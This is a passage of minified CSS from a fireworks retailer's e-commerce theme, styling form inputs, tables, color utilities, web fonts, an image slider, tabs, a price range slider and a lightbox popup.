{font-size: 2rem;}}@media screen and (min-width: 980px) {input.large-input-medium, select.large-input-medium {height: 3em;line-height: 3;}input.large-input-large, select.large-input-large, input.large-input-block {height: 4em;line-height: 4;}input.large-input-small-font, select.large-input-small-font {font-size: 0.75rem;}input.large-input-normal-font, select.large-input-normal-font {font-size: 1rem;}input.large-input-large-font, select.large-input-large-font {font-size: 2rem;}}@media screen and (min-width: 1170px) {input.x-large-input-medium, select.x-large-input-medium {height: 3em;line-height: 3;}input.x-large-input-large, select.x-large-input-large, input.x-large-input-block {height: 4em;line-height: 4;}input.x-large-input-small-font, select.x-large-input-small-font {font-size: 0.75rem;}input.x-large-input-normal-font, select.x-large-input-normal-font {font-size: 1rem;}input.x-large-input-large-font, select.x-large-input-large-font {font-size: 2rem;}}.input-block {display: block;}input.all-hidden {display: none;}input.required:required:valid, textarea.required:required:valid {border-color: #2ecc40;}input.required:focus:invalid, textarea.required:focus:invalid {border-color: #ff4136;}input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, select:focus, textarea:focus {box-shadow: inset 0.1rem 0.1rem 0.238rem hsla(0, 0%, 0%, 0.15);outline: 0 none;}input[type="file"] {cursor: pointer;max-width: 100%;}input[type="search"] {-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}input[type="text"][disabled], input[type="password"][disabled], input[type="email"][disabled], input[type="url"][disabled], input[type="date"][disabled], input[type="month"][disabled], input[type="time"][disabled], input[type="datetime"][disabled], input[type="datetime-local"][disabled], input[type="week"][disabled], input[type="number"][disabled], input[type="search"][disabled], input[type="tel"][disabled], input[type="color"][disabled], select[disabled], textarea[disabled] {background-color: #eaeded;color: #cad2d3;cursor: not-allowed;}input:not([type])[disabled] {background-color: #eaeded;color: #cad2d3;cursor: not-allowed;}input[readonly], select[readonly], textarea[readonly] {background: #eee;border-color: #ccc;color: #777;}:-moz-placeholder {color: #8a7b7b;font-size: inherit;}::-moz-placeholder {color: #8a7b7b;font-size: inherit;}:-ms-input-placeholder {color: #8a7b7b !important;font-size: inherit !important;line-height: inherit !important;}::-webkit-input-placeholder {color: #8a7b7b;font-size: inherit;line-height: inherit;}legend {border: 0;color: #222;font-weight: 700;padding: 0;}.fieldset-border legend {background: #fff;margin: 0;padding: 0 0.356rem;}select {background: #f8f8f8;color: #838383;}select:focus {outline: 1px dotted #222;}@-moz-document url-prefix() {select {max-height: 4rem;}}textarea {height: 5em;resize: vertical;}.inline-labeling label {width: auto;}@media (min-width: 960px) {.inline-labeling {font-size: 0.875rem;}.inline-labeling label {display: inline-block;margin-right: 0.50em;text-align: right;vertical-align: middle;width: 32%;}.inline-labeling input[type="date"], .inline-labeling input[type="datetime"], .inline-labeling input[type="datetime-local"], .inline-labeling input[type="email"], .inline-labeling input[type="month"], .inline-labeling input[type="number"], .inline-labeling input[type="password"], .inline-labeling input[type="search"], .inline-labeling input[type="tel"], .inline-labeling input[type="text"], .inline-labeling input[type="time"], .inline-labeling input[type="url"], .inline-labeling input[type="week"], .inline-labeling select, .inline-labeling textarea {display: inline-block;vertical-align: middle;width: 63%;}.inline-labeling textarea {vertical-align: top;}.inline-labeling input:not([type]) {display: inline-block;vertical-align: middle;width: 65%;}}.input-group {display: flex;}.input-group *:first-child{border-top-right-radius: 0;border-bottom-right-radius: 0;}.input-group *:last-child{border-top-left-radius: 0;border-bottom-left-radius: 0;}.input {flex: 1;}span.input-addon {border: 1px solid #ccc;padding: ;}.input-addon:first-child {border-right: 0;}.input-addon:last-child {border-left: 0;}.control-text{font-size: smaller;}
table {empty-cells: show;max-width: 100%;width: 100%;}table caption {font-weight: 700;font-style: italic;padding-bottom: 0.317rem;}table th, table tfoot td {color: #222;font-weight: 700;text-align: left;}table thead th, table tfoot td {background-color: #efefef;}table th, table td {overflow: visible;padding: 0.633rem;vertical-align: top;}.table-border {border: 1px solid #d0d0d0;}.table-border-all th, .table-border-all td {border-top: 1px solid #d0d0d0;border-left: 1px solid #d0d0d0;}.table-border-rows th, .table-border-rows td {border-top: 1px solid #d0d0d0;}.table-border.border-all thead:first-child tr:first-child th, .table-border.border-all thead:first-child tr:first-child td, .table-border.border-rows thead:first-child tr:first-child th, .table-border.border-rows thead:first-child tr:first-child td {border-top: 0;}.table-.border-all tr th:first-child, .table-border-all tr td:first-child {border-left: 0;}.table-border-all tr:first-child th, .table-border-all thead:first-child tr:first-child th {border-top: 0;}.table-border-rows tr:last-child td, .table-border-rows tr.last-child td {border-bottom: 1px solid #d0d0d0;}.table-stripe tbody > tr:nth-child(odd) > td {background: #f8f8f8;}@media (max-width: 480px) {.mobile-table {font-size: 0.875rem;min-width: 100%;}.mobile-table thead, .mobile-table th {display: none;}.mobile-table tr td:last-child {border-bottom: 10px solid #ddd;}.mobile-table td {display: block;}.mobile-table td:first-child {padding-top: 0.50rem;}.mobile-table td:last-child {padding-bottom: 0.50rem;}.mobile-table td:before {content: attr(data-th) ": ";display: inline-block;font-weight: 700;width: 8rem;}}
.bg-navy {background-color: #001f3f;}.bg-blue {background-color: #0074d9;}.bg-sky {background-color: #1ac8e2;}.bg-aqua {background-color: #7fdbff;}.bg-teal {background-color: #39cccc;}.bg-olive {background-color: #3d9970;}.bg-green {background-color: #38c574;}.bg-lime {background-color: #01ff70;}.bg-yellow {background-color: #ffba00;}.bg-orange {background-color: #ff851b;}.bg-red {background-color: #ea0605;}.bg-fuchsia {background-color: #f012be;}.bg-purple {background-color: #b10dc9;}.bg-maroon {background-color: #731e11;}.bg-white {background-color: #fff;}.bg-charcoal {background-color: #292929;}.bg-gray {background-color: #e5e5e5;}.bg-silver {background-color: #f4f4f4;}.bg-black {background-color: #111;}.bg-transparent, .bg-transparent:hover {background-color: transparent;color: inherit;}.bg-levels-green {background-color: #38c574;}.button.bg-navy:hover {background-color: #002a53;}.button.bg-blue:hover {background-color: #006dc5;}.button.bg-sky:hover {background-color: #00b3d3;}.button.bg-aqua:hover {background-color: #75cceb;color: #333;}.button.bg-teal:hover {background-color: #33b8b8;color: #333;}.button.bg-olive:hover {background-color: #358562;}.button.bg-green:hover {background-color: #639f75;color: #fff;}.button.bg-lime:hover {background-color: #01eb68;color: #333;}.button.bg-yellow:hover {background-color: #fc0;}.button.bg-orange:hover {background-color: #eb7b19;}.button.bg-red:hover {background-color: #e82532;color:#ffffff;}.button.bg-fuchsia:hover {background-color: #dc10b1;}.button.bg-purple:hover {background-color: #9d0bb5;}.button.bg-maroon:hover {background-color: #872314;}.button.bg-white:hover {background-color: #ebebeb;color: #333;}.button.bg-charcoal:hover {background-color: #111;}.button.bg-gray:hover {color: #333;background-color: #969696;}.button.bg-silver:hover {background-color: #c9c9c9;color: #333;}.button.bg-black:hover {background-color: #333;}.border-navy {border-color: #001f3f;}.border-blue {border-color: #0074d9;}.border-sky {border-color: #1ac8e2;}.border-aqua {border-color: #7fdbff;}.border-teal {border-color: #39cccc;}.border-olive {border-color: #3d9970;}.border-green {border-color: #2ecc40;}.border-lime {border-color: #01ff70;}.border-yellow {border-color: #ffba00;}.border-orange {border-color: #ff851b;}.border-red {border-color: #dd293a;}.border-fuchsia {border-color: #f012be;}.border-purple {border-color: #b10dc9;}.border-maroon {border-color: #731e11;}.border-white {border-color: #fff;}.border-charcoal {border-color: #292929;}.border-gray {border-color: #e5e5e5;}.border-silver {border-color: #f4f4f4;}.border-black {border-color: #111;}.border-transparent {border-color: transparent;}.navy {color: #001f3f;}.blue {color: #0074d9;}.sky {color: #1ac8e2;}.aqua {color: #7fdbff;}.teal {color: #39cccc;}.olive {color: #3d9970;}.green {color: #2ecc40;}.lime {color: #01ff70;}.yellow {color: #ffba00;}.orange {color: #ff851b;}.error, .red {color: #dd293a;}.fuchsia {color: #f012be;}.purple {color: #b10dc9;}.maroon {color: #731e11;}.white {color: #fff;}.charcoal {color: #292929;}.gray {color: #e5e5e5;}.silver {color: #f4f4f4;}.black {color: #111;}.transparent {color: transparent;}.blogger {color: #fb8f3d;}.facebook {color: #3b5998;}.flickr {color: #ff0084;}.googleplus {color: #dd4b39;}.instagram {color: #517fa4;}.linkedin {color: #007bb6;}.pinterest {color: #cb2027;}.twitter {color: #00aced;}.vimeo {color: #90d5ec;}.youtube {color: #b00;}.bg-blogger {background-color: #fb8f3d;}.bg-facebook {background-color: #3b5998;}.bg-flickr {background-color: #ff0084;}.bg-googleplus {background-color: #dd4b39;}.bg-instagram {background-color: #517fa4;}.bg-linkedin {background-color: #007bb6;}.bg-pinterest {background-color: #cb2027;}.bg-twitter {background-color: #00aced;}.bg-vimeo {background-color: #90d5ec;}.bg-youtube {background-color: #b00;}.bg-facebook:hover, .bg-flickr:hover, .bg-googleplus:hover, .bg-instagram:hover, .bg-linkedin:hover, .bg-pinterest:hover, .bg-twitter:hover, .bg-youtube:hover {box-shadow: inset 0 0 8px rgba(0, 0, 0, 0.5);color: #fff;text-decoration: none;}
@font-face {font-family: 'Fjalla One';font-style: normal;font-weight: 400;src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.eot');src: local('Fjalla One'), local('FjallaOne-Regular'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.woff2') format('woff2'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.svg#FjallaOne') format('svg');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.eot');src: local('Lato Regular'), local('Lato-Regular'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.woff2') format('woff2'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.svg#Lato') format('svg');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.eot');src: local('Lato Bold'), local('Lato-Bold'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.woff2') format('woff2'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.svg#Lato') format('svg');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.eot');src: local('Lato Black'), local('Lato-Black'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.woff2') format('woff2'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.svg#Lato') format('svg');}body, .primary-font {font-family: 'Lato', sans-serif;}.secondary-font {font-family: 'Fjalla One', sans-serif;}@font-face {font-family: 'ElegantIcons';src:url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.eot');src:url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.svg#ElegantIcons') format('svg');font-weight: normal;font-style: normal;}[data-icon]:before {content: attr(data-icon);font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;}@font-face {font-family: 'icomoon';src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.eot?uxkvj8');src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.eot?uxkvj8#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.ttf?uxkvj8') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.woff?uxkvj8') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.svg?uxkvj8#icomoon') format('svg');font-weight: normal;font-style: normal;}[class^="icon-"], [class*=" icon-"] {font-family: 'icomoon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icon-chevrondown:before {content: "\e909";}.icon-chevronleft:before {content: "\e90a";}.icon-chevronright:before {content: "\e90b";}.icon-chevronthin-down:before {content: "\e90c";}.icon-chevronthin-left:before {content: "\e90d";}.icon-chevronthin-right:before {content: "\e90e";}.icon-chevronthin-up:before {content: "\e90f";}.icon-chevronup:before {content: "\e910";}.icon-Check:before {content: "\e900";}.icon-FB:before {content: "\e901";}.icon-Heart:before {content: "\e902";}.icon-SF-Icons_Account:before {content: "\e903";}.icon-SF-Icons_Cart-white:before {content: "\e904";}.icon-SF-Icons_email:before {content: "\e905";}.icon-SF-Icons_write:before {content: "\e906";}.icon-twitter:before {content: "\e907";}.icon-YT:before {content: "\e908";}
.slick-slider {display: block;overflow: hidden;position: relative;-webkit-touch-callout: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;-webkit-user-select: none;user-select: none;}.slick-list {display: block;margin: 0;padding: 0;overflow: hidden;position: relative;}.slick-list:focus {outline: none;}.slick-slider .slick-list, .slick-track, .slick-slide, .slick-slide img {-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.slick-track {display: table;position: relative;left: 0;top: 0;}.slick-track:after {clear: both;content: '';display: table;}.slick-slide {display: none;float: left;height: 100%;min-height: 1px;}.slick-slide img {display: block;margin: 0 auto;-moz-user-select: none;-webkit-user-select: none;user-select: none;-webkit-user-drag: none;user-drag: none;}.slick-list.dragging img {pointer-events: none;}.slick-initialized .slick-slide {display: table-cell;}.slick-loading .slick-track, .slick-loading .slick-slide {visibility: hidden;}.slick-loading .slick-list, .slick-slide.loading {background: #fff url(/mm5/themes/retail/images/img_slider_loader.gif) center center no-repeat;}.slick-slide.loading {position: relative;}.slick-vertical .slide-track {display: block;}.slick-vertical .slick-slide {border: 1px solid transparent;display: block;height: auto;}.slick-prev, .slick-next {background: #1c2836;border: 1px solid #d6dce6;border-radius: 2px;color: transparent;cursor: pointer;display: block;font-size: 0;line-height: 0;margin-top: -1rem;padding: 0;position: absolute;top: 50%;width: 2rem;height: 2rem;}.slick-prev {left: 0;}.slick-next {right: 0;}.slick-prev:before, .slick-next:before {color: #1c2836;font-family: 'ElegantIcons';font-size: 1rem;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;line-height: 1;opacity: 1;}.slick-prev:before {content: '\34';}.slick-next:before {content: '\35';}.slick-prev:focus, .slick-next:focus {outline: none;}.slick-prev.slick-disabled, .slick-next.slick-disabled {cursor: not-allowed;opacity: 0.50;}.slick-dots {display: block;list-style: none;padding: 0;position: absolute;bottom: -3rem;text-align: center;width: 100%;}.slick-dots li {display: inline-block;margin: 0 0.25rem;padding: 0;position: relative;width: 1.50rem;height: 1.50rem;}.slick-dots li a {color: transparent;display: block;font-size: 0;line-height: 0;outline: none;padding: 0.25rem;width: 1.50rem;height: 1.50rem;}.slick-dots li a:before {color: #2b2b2b;content: '\5e';font-family: 'ElegantIcons';font-size: 1rem;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;line-height: 2;opacity: 0.25;}.slick-dots li.slick-active a:before {opacity: 0.75;}.slick-list.dragging {cursor: pointer;cursor: hand;}.slick-vertical .slick-prev {top: -2rem;left: 0;right: 0;bottom: auto;margin:auto;}.slick-vertical .slick-next {bottom: -2rem;left: 0;right: 0;top: auto;margin:auto;}.slick-vertical .slick-prev:before {content: '\32';}.slick-vertical .slick-next:before {content: '\33';}
.tab-container{}.tab-container a{text-decoration: none;}.tab-static{text-align: center;text-transform: uppercase;padding: .5em;margin: 1em 0 2em;font-size: 12px;color: #D9DaE0;border-width: 0 0 1px;border-style: solid;text-decoration: none;}.tab{text-align: center;text-transform: uppercase;padding: 1em 1em;margin: 1em 0;font-size: 14px;color: #81838a;border-width: 0 0 1px;border-style: solid;text-decoration: none;cursor: pointer;background: transparent;}.tab-active{color: #4a9dcf;border-width: 0 0 4px;border-bottom: 4px solid #4a9dcf;padding-bottom: 11px;}.ocst .tab-ocst, .osel .tab-osel, .opay .tab-opay{color: #191919;font-weight: bold;border-width: 0 0 3px;}.osel .tab-ocst, .opay .tab-ocst, .opay .tab-osel{color: #81838A;}
.floating-placeholder .input, .floating-placeholder {font-size: 16px;line-height: 30px;height: 50px;margin: 0;padding: 20px 10px 10px;width: 100%;}.floating-button{height: 50px;}.floating-placeholder {position: relative;border: 1px solid #ccc;border-radius: 3px;padding: 0;overflow: hidden;}.floating-placeholder .input {font-size: 16px;border: none;outline: none;position: absolute;top: 0;left: 0;display: block;background: transparent;z-index: 2;}.floating-placeholder .input::-webkit-input-placeholder, .floating-placeholder .input:-moz-placeholder, .floating-placeholder .input::-moz-placeholder, .floating-placeholder .input:-ms-input-placeholder{color: transparent;}.floating-placeholder .input:focus + label {}.floating-placeholder .input[value] + label {z-index: 20;}.floating-placeholder label {color: #81838A;font-weight: 100;display: block;position: absolute;top: 10px;left: 10px;line-height: 40px;z-index: 2;color: #81838A;-ms-transform-origin: 0 0em;-webkit-transform-origin: 0 0em;transform-origin: 0 0em;-webkit-transition: font-size 160ms;transition: font-size 160ms;-webkit-transition: line-height 160ms;transition: line-height 160ms;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.floating-placeholder-float label {top: 0;font-size: 11px;line-height: 20px;}
.mm_facet_rangeslider{position:relative;display:block;height:32px;margin:5px;}.mm_facet_rangeslider_input_container_low{position:absolute;top:0;left:0;width:65px;height:32px;margin:0;padding:8px 10px;border:1px solid #e3e3e3;border-radius:3px 0 0 3px;box-sizing:border-box;}.mm_facet_rangeslider_input_container_high{position:absolute;top:0;right:0;width:65px;height:32px;margin:0;padding:8px 10px;border:1px solid #e3e3e3;border-radius:0 3px 3px 0;box-sizing:border-box;}.mm_facet_rangeslider_input_container_low.mm_facet_rangeslider_input_active, .mm_facet_rangeslider_input_container_high.mm_facet_rangeslider_input_active{border-color:#1eabbd;}.mm_facet_rangeslider_input{position:relative;padding:0;margin:0;width:100%;height:14px;border:none;background:transparent;outline:none;}.mm_facet_rangeslider_track_container{position:absolute;top:0;right:65px;left:65px;height:32px;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;box-sizing:border-box;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.mm_facet_rangeslider_track{position:absolute;top:50%;right:5px;left:5px;height:5px;transform:translateY(-50%);}.mm_facet_rangeslider_track_background{position:absolute;top:0;right:10px;bottom:0;left:10px;background:#ddd;}.mm_facet_rangeslider_track_selection{position:absolute;top:0;right:10px;bottom:0;left:10px;background:#1eabbd;}.mm_facet_rangeslider_track_handle_low, .mm_facet_rangeslider_track_handle_high{position:absolute;top:50%;left:-10px;width:20px;height:20px;background:#fff;box-shadow:2px 2px 6px rgba(0, 0, 0, 0.4 );border-radius:50%;transform:translateY(-50%);cursor: pointer;}.mm_facet_rangeslider.mm_facet_rangeslider_mini{height:64px;}.mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_input_container_low{width:50%;border-radius: 3px 0 0 0;}.mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_input_container_high{width:50%;border-radius: 0 3px 0 0;border-left:none;}.mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_track_container{top:32px;right:0;left:0;border:1px solid #e3e3e3;border-top:none;border-radius:0 0 3px 3px;}.mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_input_container_low.mm_facet_rangeslider_input_active, .mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_input_container_high.mm_facet_rangeslider_input_active{border-color:#e3e3e3;box-shadow:inset 2px 2px 5px rgba( 0, 0, 0, 0.15 );}
.mfp-bg {top: 0;left: 0;width: 100%;height: 100%;z-index: 1042;overflow: hidden;position: fixed;background: #0b0b0b;opacity: 0.8;filter: alpha(opacity=80);}.mfp-wrap {top: 0;left: 0;width: 100%;height: 100% !important;z-index: 1043;position: fixed;outline: none !important;-webkit-backface-visibility: hidden;}.mfp-container {text-align: center;position: absolute;width: 100%;height: 100%;left: 0;top: 0;padding: 0 8px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.mfp-container:before {content: '';display: inline-block;height: 100%;vertical-align: middle;}.mfp-align-top .mfp-container:before {display: none;}.mfp-content {position: relative;display: inline-block;vertical-align: middle;margin: 0 auto;text-align: left;z-index: 1045;}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {width: 100%;cursor: auto;}.mfp-ajax-cur {cursor: progress;}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: -moz-zoom-out;cursor: -webkit-zoom-out;cursor: zoom-out;}.mfp-zoom {cursor: pointer;cursor: -webkit-zoom-in;cursor: -moz-zoom-in;cursor: zoom-in;}.mfp-auto-cursor .mfp-content {cursor: auto;}.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {-webkit-user-select: none;-moz-user-select: none;user-select: none;}.mfp-loading.mfp-figure {display: none;}.mfp-hide {display: none !important;}.mfp-preloader {color: #cccccc;position: absolute;top: 50%;width: auto;text-align: center;margin-top: -0.8em;left: 8px;right: 8px;z-index: 1044;}.mfp-preloader a {color: #cccccc;}.mfp-preloader a:hover {color: white;}.mfp-s-ready .mfp-preloader {display: none;}.mfp-s-error .mfp-content {display: none;}button.mfp-close, button.mfp-arrow {overflow: visible;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;display: block;outline: none;padding: 0;z-index: 1046;-webkit-box-shadow: none;box-shadow: none;}button::-moz-focus-inner {padding: 0;border: 0;}.mfp-close {width: 44px;height: 44px;line-height: 44px;position: absolute;right: 0;top: 0;text-decoration: none;text-align: center;opacity: 0.65;filter: alpha(opacity=65);padding: 0 0 18px 10px;color: white;font-style: normal;font-size: 28px;font-family: Arial, Baskerville, monospace;}.mfp-close:hover, .mfp-close:focus {opacity: 1;filter: alpha(opacity=100);}.mfp-close:active {top: 1px;}.mfp-close-btn-in .mfp-close {color: #333333;}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {color: white;right: -6px;text-align: right;padding-right: 6px;width: 100%;}.mfp-counter {position: absolute;top: 0;right: 0;color: #cccccc;font-size: 12px;line-height: 18px;}.mfp-arrow {position: absolute;opacity: 0.65;filter: alpha(opacity=65);margin: 0;top: 50%;margin-top: -55px;padding: 0;width: 90px;height: 110px;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.mfp-arrow:active {margin-top: -54px;}.mfp-arrow:hover, .mfp-arrow:focus {opacity: 1;filter: alpha(opacity=100);}.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {content: '';display: block;width: 0;height: 0;position: absolute;left: 0;top: 0;margin-top: 35px;margin-left: 35px;border: medium inset transparent;}.mfp-arrow:after, .mfp-arrow .mfp-a {border-top-width: 13px;border-bottom-width: 13px;top: 8px;}.mfp-arrow:before, .mfp-arrow .mfp-b {border-top-width: 21px;border-bottom-width: 21px;opacity: 0.7;}.mfp-arrow-left {left: 0;}.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {border-right: 17px solid white;margin-left: 31px;}.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {margin-left: 25px;border-right: 27px solid #3f3f3f;}.mfp-arrow-right {right: 0;}.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {border-left: 17px solid white;margin-left: 39px;}.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {border-left: 27px solid #3f3f3f;}.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px;}.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}.mfp-iframe-holder .mfp-close {top: -40px;}.mfp-iframe-scaler {width: 100%;height: 0;overflow: hidden;padding-top: 56.25%;}.mfp-iframe-scaler iframe {position: absolute;display: block;top: 0;left: 0;width: 100%;height: 100%;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: black;}img.mfp-img {width: auto;max-width: 100%;height: auto;display: block;line-height: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 40px 0 40px;margin: 0 auto;}.mfp-figure {line-height: 0;}.mfp-figure:after {content: '';position: absolute;left: 0;top: 40px;bottom: 40px;display: block;right: 0;width: auto;height: auto;z-index: -1;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #444444;}.mfp-figure small {color: #bdbdbd;display: block;font-size: 12px;line-height: 14px;}.mfp-figure figure, .mfp-figure figcaption {margin: 0;}.mfp-bottom-bar {margin-top: -36px;position: absolute;top: 100%;left: 0;width: 100%;cursor: auto;}.mfp-title {text-align: left;line-height: 18px;color: #f3f3f3;word-wrap: break-word;padding-right: 36px;}.mfp-image-holder .mfp-content {max-width: 100%;}.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0;}.mfp-img-mobile img.mfp-img {padding: 0;}.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0;}.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px;}.mfp-img-mobile .mfp-bottom-bar {background: rgba(0, 0, 0, 0.6);bottom: 0;margin: 0;top: auto;padding: 3px 5px;position: fixed;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0;}.mfp-img-mobile .mfp-counter {right: 5px;top: 3px;}.mfp-img-mobile .mfp-close {top: 0;right: 0;width: 35px;height: 35px;line-height: 35px;background: rgba(0, 0, 0, 0.6);position: fixed;text-align: center;padding: 0;}}@media all and (max-width: 900px) {.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75);}.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0;}.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%;}.mfp-container {padding-left: 6px;padding-right: 6px;}}.mfp-ie7 .mfp-img {padding: 0;}.mfp-ie7 .mfp-bottom-bar {width: 600px;left: 50%;margin-left: -300px;margin-top: 5px;padding-bottom: 5px;}.mfp-ie7 .mfp-container {padding: 0;}.mfp-ie7 .mfp-content {padding-top: 44px;}.mfp-ie7 .mfp-close {top: 0;right: 0;padding-top: 0;}
.ls80 {letter-spacing: 0.08em;}.bold {font-weight: 700;}.bolder {font-weight: 900;}.nb {border:0;}.uppercase {text-transform: uppercase;}.align-center {text-align: center;}.align-justify {text-align: justify;}.align-left {text-align: left;}.align-right {text-align: right;}.align-baseline {vertical-align: baseline;}.align-bottom {vertical-align: bottom;}.align-middle {vertical-align: middle;}.align-top {vertical-align: top;}.vertical-align-parent {-webkit-transform-style: preserve-3d;}.vertical-align {position: relative;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.ie8 .vertical-align {display: table-cell;vertical-align: middle;}@media only screen and (min-width: 480px) {.x-small-align-center {text-align: center;}.x-small-align-justify {text-align: justify;}.x-small-align-left {text-align: left;}.x-small-align-right {text-align: right;}.x-small-align-baseline {vertical-align: baseline;}.x-small-align-bottom {vertical-align: bottom;}.x-small-align-middle {vertical-align: middle;}.x-small-align-top {vertical-align: top;}}@media only screen and (min-width: 640px) {.small-align-center {text-align: center;}.small-align-justify {text-align: justify;}.small-align-left {text-align: left;}.small-align-right {text-align: 